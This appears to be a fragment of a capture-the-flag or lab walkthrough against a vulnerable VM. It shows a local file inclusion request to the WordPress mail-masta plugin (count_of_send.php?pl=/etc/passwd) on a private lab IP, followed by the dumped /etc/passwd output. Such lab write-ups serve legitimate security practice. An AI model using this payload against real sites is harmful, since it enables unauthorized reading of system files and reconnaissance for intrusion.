 view-source:http://192.168.56.105/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
22 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
23 _apt:x:104:65534::/nonexistent:/bin/false
24 Debian-exim:x:105:109::/var/spool/exim4:/bin/false
25 messagebus:x:106:111::/var/run/dbus:/bin/false
26 sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
27 helios:x:1000:1000:,,,:/home/helios:/bin/bash
28 mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
29 postfix:x:109:115::/var/spool/postfix:/bin/false
30